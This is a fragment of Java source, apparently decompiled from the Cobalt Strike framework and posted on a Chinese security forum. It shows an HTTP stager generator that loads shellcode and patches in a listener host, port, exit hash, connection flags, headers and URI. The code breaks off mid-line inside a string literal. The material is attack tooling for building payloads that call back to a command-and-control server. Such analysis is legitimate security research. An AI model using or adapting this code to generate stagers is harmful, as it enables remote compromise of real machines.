 @Override
public byte[] generate() {
try {
final InputStream resource = CommonUtils.resource(this.getStagerFile());
final byte[] all = CommonUtils.readAll(resource);
final String bString = CommonUtils.bString(all);
resource.close();
final String string = bString + this.getListener().getHost() + '\0';
final Packer packer = new Packer();
packer.little();
packer.addShort(this.getListener().getPort());
AssertUtils.TestPatchS(all, 4444, this.getPortOffset());
final String replace = CommonUtils.replaceAt(string, CommonUtils.bString(packer.getBytes()), this.getPortOffset());
final Packer packer2 = new Packer();
packer2.little();
packer2.addInt(1453503984);
AssertUtils.TestPatchI(all, 1453503984, this.getExitOffset());
final String replace2 = CommonUtils.replaceAt(replace, CommonUtils.bString(packer2.getBytes()), this.getExitOffset());
final Packer packer3 = new Packer();
packer3.little();
packer3.addShort(this.getStagePreamble());
AssertUtils.TestPatchS(all, 5555, this.getSkipOffset());
final String replace3 = CommonUtils.replaceAt(replace2, CommonUtils.bString(packer3.getBytes()), this.getSkipOffset());
final Packer packer4 = new Packer();
packer4.little();
packer4.addInt(this.getConnectionFlags());
AssertUtils.TestPatchI(all, this.isSSL() ? -2069876224 : -2074082816, this.getFlagsOffset());
String s = CommonUtils.replaceAt(replace3, CommonUtils.bString(packer4.getBytes()), this.getFlagsOffset());
if (CommonUtils.isin(CommonUtils.repeat("X", 303), s)) {
s = CommonUtils.replaceAt(s, this.getConfig().pad(this.getHeaders() + '\0', 303), s.indexOf(CommonUtils.repeat("X", 127)));
}
return CommonUtils.toBytes(CommonUtils.replaceAt(s, this.getConfig().pad(this.getURI() + '\0', 79), s.indexOf(CommonUtils.repeat("
}
catch (IOException ex) {
MudgeSanity.logException("HttpStagerGeneric: " + this.getStagerFile(), ex, false);
先知社区